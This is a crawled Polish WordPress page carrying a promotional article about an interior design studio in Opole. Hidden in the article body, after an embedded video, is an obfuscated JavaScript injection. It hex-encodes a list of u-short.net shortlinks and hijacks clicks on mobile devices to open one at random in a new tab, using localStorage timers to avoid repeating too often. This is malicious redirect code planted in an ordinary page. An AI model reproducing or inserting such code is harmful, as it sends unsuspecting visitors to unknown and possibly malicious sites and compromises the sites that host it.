

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artykuly.firmowe.zachpomor.pl/fachowe-studio-projektowe-w-opolu/
body_size: 10151
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Fachowe studio projektowe w Opolu – Artykuły firmowe</title>
<meta name="description" content="Wybierając lokal mieszkalny lub biuro oprócz funkcjonalności oraz metrażu lokalu bierzemy pod uwagę na walory związane z estetyką przestrzeni. Obecnie projektowanie wnętrz spotyka się z dużym zainteresowaniem." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://artykuly.firmowe.zachpomor.pl/fachowe-studio-projektowe-w-opolu/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="http://artykuly.firmowe.zachpomor.pl/wp-content/themes/ribbon/style.css" />
	<link rel="pingback" href="http://artykuly.firmowe.zachpomor.pl/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<style type="text/css">
body {background-color:#EBEBEB;}
.nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
#tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
.corner {border-color: transparent transparent #EA141F transparent;}
.secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #364956; }
</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Artykuły firmowe &raquo; Kanał z wpisami" href="http://artykuly.firmowe.zachpomor.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artykuly.firmowe.zachpomor.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='GoogleFonts-css'  href='http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&#038;v1&#038;ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://artykuly.firmowe.zachpomor.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://artykuly.firmowe.zachpomor.pl/wp-content/themes/ribbon/js/modernizr.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.firmowe.zachpomor.pl/wp-content/themes/ribbon/js/customscript.js?ver=5.4.8'></script>
<link rel='https://api.w.org/' href='http://artykuly.firmowe.zachpomor.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artykuly.firmowe.zachpomor.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artykuly.firmowe.zachpomor.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Nowości o stawach' href='http://artykuly.firmowe.zachpomor.pl/nowosci-o-stawach/' />
<link rel='next' title='Sprawdź Skóra atopowa objawy' href='http://artykuly.firmowe.zachpomor.pl/sprawdz-skora-atopowa-objawy/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://artykuly.firmowe.zachpomor.pl/fachowe-studio-projektowe-w-opolu/" />
<link rel='shortlink' href='http://artykuly.firmowe.zachpomor.pl/?p=30' />
<link rel="alternate" type="application/json+oembed" href="http://artykuly.firmowe.zachpomor.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.firmowe.zachpomor.pl%2Ffachowe-studio-projektowe-w-opolu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://artykuly.firmowe.zachpomor.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.firmowe.zachpomor.pl%2Ffachowe-studio-projektowe-w-opolu%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Artykuły firmowe &raquo; Fachowe studio projektowe w Opolu Kanał z komentarzami" href="http://artykuly.firmowe.zachpomor.pl/fachowe-studio-projektowe-w-opolu/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://artykuly.firmowe.zachpomor.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '30';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Fachowe+studio+projektowe+w+Opolu';
	window._wp_rp_post_tags = ['opole', 'projektowanie+wn%C4%99trz+opole', 'studio+aran%C5%BCacji', 'inne+tematy', 'biuro', 'projekt', 'studio', 'tak', 'pod', 'al', 'od', 'si', 'na', 'dla', 'a'];
	window._wp_rp_promoted_content = false;
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body id ="blog" class="post-template-default single single-post postid-30 single-format-standard main cat-22-id">
	<header class="main-header">
		<div class="container">
			<div id="header">
																<h2 id="logo">
								<a href="http://artykuly.firmowe.zachpomor.pl">Artykuły firmowe</a>
							</h2><!-- END #logo -->
													 <div class="widget-header">
											            </div>             
			</div><!--#header-->
            <div class="secondary-navigation">
				<nav id="navigation" >
											<ul class="menu">
								<li class="cat-item cat-item-26"><a href="http://artykuly.firmowe.zachpomor.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.firmowe.zachpomor.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://artykuly.firmowe.zachpomor.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://artykuly.firmowe.zachpomor.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://artykuly.firmowe.zachpomor.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://artykuly.firmowe.zachpomor.pl/category/zdrowie/">Zdrowie</a>
</li>
						</ul>
									</nav>
			</div>
		</div><!--.container-->        
	</header>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-30" class="g post post-30 type-post status-publish format-standard has-post-thumbnail hentry category-inne-tematy tag-opole tag-projektowanie-wnetrz-opole tag-studio-aranzacji cat-22-id has_thumb">
						<div class="single_post">
							<div class="post-date-ribbon"><div class="corner"></div>01 sie 2014</div>
															<div class="breadcrumb"><a href="http://artykuly.firmowe.zachpomor.pl" rel="nofollow">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="http://artykuly.firmowe.zachpomor.pl/category/inne-tematy/" rel="nofollow">Inne tematy</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Fachowe studio projektowe w Opolu</div>
														<header>
								<h1 class="title single-title">Fachowe studio projektowe w Opolu</h1>
								<span class="theauthor single-postmeta">Posted in <a href="http://artykuly.firmowe.zachpomor.pl/category/inne-tematy/" rel="nofollow">Inne tematy</a> By <a rel="nofollow" href="http://artykuly.firmowe.zachpomor.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a> On 1 sierpnia, 2014</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
								<p>Wybierając  lokal mieszkalny lub biuro oprócz funkcjonalności oraz  metrażu lokalu bierzemy pod uwagę na walory  związane z estetyką  przestrzeni.  Obecnie  projektowanie wnętrz  spotyka się z dużym zainteresowaniem. Wygodniej jest bowiem  powierzyć  zaaranżowanie danego lokalu do użytkowania profesjonaliście. A co robi  dokładnie projektant wnętrz? Wbrew niesprawiedliwym  opiniom, nie tylko ustawianiem  obrazków.  Architekt wnętrz to  człowiek z wyższym wykształceniem,  posiadający nie tylko zmysł estetyczny, ale przede wszystkim umiejętności jego praktycznego wykorzystania. W skład  czynności  związanych z zawodem projektanta wchodzą: opracowywanie programów  przestrzenno &#8211; funkcjonalnych, a także  nadzór nad przebiegiem  przedsięwzięcia, oraz  indywidualnymi  osobami pracującymi przy danym projekcie.<a href="http://studioaranzacji.pl/" title="projektowanie wnętrz Opole">Fajna stronka dla osób szukających projektanta wnętrz w Opolu</a><br />
 Projektant wnętrz powinien również  przeprowadzać analizy &#8211; tak  okolicy zewnętrznej jak i wnętrza budynku,  od strony działania rozmaitych  zespołów instalacyjnych, systemu wentylacji czy zabezpieczeń przeciwpożarowych i antywłamaniowych.  Naturalnie  opracowanie koncepcji  estetycznej  pomieszczeń to również  obowiązek projektanta.  Zawiera się w nim  dodatkowo:  selekcja  surowców,  podjęcie decyzji o metodzie prowadzenia działań nad projektem, wybór  indywidualnych  zestawów instalacyjnych,  sprzętów, a nawet &#8211; ich projektowanie  od zera. Dobry  architekt  ma świadomość, że istotne bywa  także zapewnienie  prawidłowej akustyki we wnętrzu. Projekty architektoniczne  powinny zapewniać nie tylko urodę wnętrza,  ale  równocześnie jego funkcjonalność.  Uczucie estetyki, nie  ma prawa  być istotniejsze od  komfortu użytkowania.<br />
Zobacz filmik<br />
<iframe width="560" height="315" src="//www.youtube.com/embed/VGWqqB34iUA" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-97" data-post-type="none" ><a href="http://artykuly.firmowe.zachpomor.pl/studio-aranzacji/" class="wp_rp_title">Studio aranzacji</a></li><li data-position="1" data-poid="in-245" data-post-type="none" ><a href="http://artykuly.firmowe.zachpomor.pl/a2-koncept-opole/" class="wp_rp_title">a2 koncept opole</a></li><li data-position="2" data-poid="in-132" data-post-type="none" ><a href="http://artykuly.firmowe.zachpomor.pl/informator-po-knajpach-na-krakowskim-kazimierzu/" class="wp_rp_title">Informator po knajpach na krakowskim Kazimierzu</a></li><li data-position="3" data-poid="in-11" data-post-type="none" ><a href="http://artykuly.firmowe.zachpomor.pl/portal-dla-diabetykow-informacje-porady-wskazowki/" class="wp_rp_title">Portal dla diabetyków- informacje, porady, wskazowki</a></li><li data-position="4" data-poid="in-73" data-post-type="none" ><a href="http://artykuly.firmowe.zachpomor.pl/nasza-strona-o-zabiegach-na-cialo/" class="wp_rp_title">nasza strona o zabiegach na ciało</a></li><li data-position="5" data-poid="in-45" data-post-type="none" ><a href="http://artykuly.firmowe.zachpomor.pl/alergia-mozliwa-do-pokonania/" class="wp_rp_title">Alergia możliwa do pokonania</a></li></ul></div></div>
																							</div>
						</div><!--.post-content box mark-links-->
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=85&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' />								<h5>adminsmiecnowe</h5>
								<p></p>
							</div>
						  
							
							<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.firmowe.zachpomor.pl/a2-koncept-opole/" rel="bookmark" title="a2 koncept opole">
										<span class="rthumb">
											 <img width="200" height="125" src="http://artykuly.firmowe.zachpomor.pl/wp-content/uploads/2018/03/475211079-projektowanie-biur-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span class="rp_title">a2 koncept opole</span>
									</a> 
								</li>
																<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.firmowe.zachpomor.pl/informator-po-knajpach-na-krakowskim-kazimierzu/" rel="bookmark" title="Informator po knajpach na krakowskim Kazimierzu">
										<span class="rthumb">
											 <img width="200" height="125" src="http://artykuly.firmowe.zachpomor.pl/wp-content/uploads/2016/08/1604284371-mojkazimierz-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span class="rp_title">Informator po knajpach na krakowskim Kazimierzu</span>
									</a> 
								</li>
																<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://artykuly.firmowe.zachpomor.pl/studio-aranzacji/" rel="bookmark" title="Studio aranzacji">
										<span class="rthumb">
											 <img width="200" height="125" src="http://artykuly.firmowe.zachpomor.pl/wp-content/uploads/2015/02/8639-7104-ico-wu-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span class="rp_title">Studio aranzacji</span>
									</a> 
								</li>
								</ul></div><!-- .related-posts -->
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
		<!-- If comments are open, but there are no comments. -->
	<div id="commentsAdd">
	<div id="respond" class="box m-t-6">
			<div id="respond" class="comment-respond">
